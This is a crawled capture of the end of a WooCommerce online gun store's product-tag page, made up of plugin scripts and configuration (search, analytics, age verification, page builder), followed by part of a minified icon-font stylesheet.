n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_product_tag":"bases","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"d1e1720054","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"f5a835e974"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"product_tag":"bases","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/product-tag\/bases\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","Products tagged \u0026ldquo;BASES\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769706125
body_size: 141
content:
@font-face{font-family:sp_wqvp;src:url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.eot?bhfj08);src:url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.eot?bhfj08#iefix) format('embedded-opentype'),url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.ttf?bhfj08) format('truetype'),url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.woff?bhfj08) format('woff'),url(../../../../../../../../../../../plugins/woo-quickview/admin/views/sp-framework/assets/fonts/woosq.svg?bhfj08#woosq) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" sp_wqvp-icon-"],[class^=sp_wqvp-icon-]{font-family:sp_wqvp!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sp_wqvp-icon-1:before{content:"\e923"}.sp_wqvp-icon-2:before{content:"\e92d"}.sp_wqvp-icon-3:before{content:"\e926"}.sp_wqvp-icon-4:before{content:"\e927"}.sp_wqvp-icon-5:before{content:"\e915"}.sp_wqvp-icon-6:before{content:"\e922"}.sp_wqvp-icon-7:before{content:"\e924"}.sp_wqvp-icon-8:before{content:"\e90c"}.sp_wqvp-icon-9:before{content:"\e90f"}.sp_wqvp-icon-10:before{content:"\e906"}.sp_wqvp-icon-11:before{content:"\e907"}.sp_wqvp-icon-12:before{content:"\e908"}.sp_wqvp-icon-13:before{content:"\e909"}.sp_wqvp-icon-14:before{content:"\e90a"}.sp_wqvp-icon-15:before{content:"\e90b"}.sp_wqvp-icon-16:before{content:"\e90d"}.sp_wqvp-icon-17:before{content:"\e90e"}.sp_wqvp-icon-18:before{content:"\e910"}.sp_wqvp-icon-19:before{content:"\e911"}.sp_wqvp-icon-20:before{content:"\e912"}.sp_wqvp-icon-21:before{content:"\e913"}.sp_wqvp-icon-22:before{content:"\e914"}.sp_wqvp-icon-23:before{content:"\e916"}.sp_wqvp-icon-24:before{content:"\e917"}.sp_wqvp-icon-25:before{content:"\e918"}.sp_wqvp-icon-26:before{content:"\e919"}.sp_wqvp-icon-27:before{content:"\e91a"}.sp_wqvp-icon-28:before{content:"\e91b"}.sp_wqvp-icon-29:before{content:"\e91c"}.sp_wqvp-icon-30:before{content:"\e91d"}.sp_wqvp-icon-31:before{content:"\e921"}.sp_wqvp-icon-32:before{content:"\e928"}.sp_wqvp-icon-33:before{content:"\e929"}.sp_wqvp-icon-34:before{content:"\e92a"}.sp_wqvp-icon-35:before{content:"\e92b"}.sp_wqvp-icon-36:before{content:"\e92c